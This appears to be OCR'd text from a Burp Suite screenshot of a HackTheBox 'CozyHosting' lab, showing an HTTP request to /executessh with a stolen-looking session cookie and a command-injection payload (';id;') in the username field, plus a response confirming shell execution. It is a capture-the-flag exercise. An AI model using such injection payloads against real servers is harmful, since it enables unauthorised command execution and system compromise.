 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://cozyhosting.htb/admin?error=Username%20can%27t%20con
tain%20whitespaces!
13 Cookie: JSESSIONID=BCF6EF0C7F749A67A5BB4E35AA6F2CFD
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=10.10.14.181&username=;id;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 00:37:53 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name]
[-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]/bin/bash: line 1: @10.10.14.181: command
not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13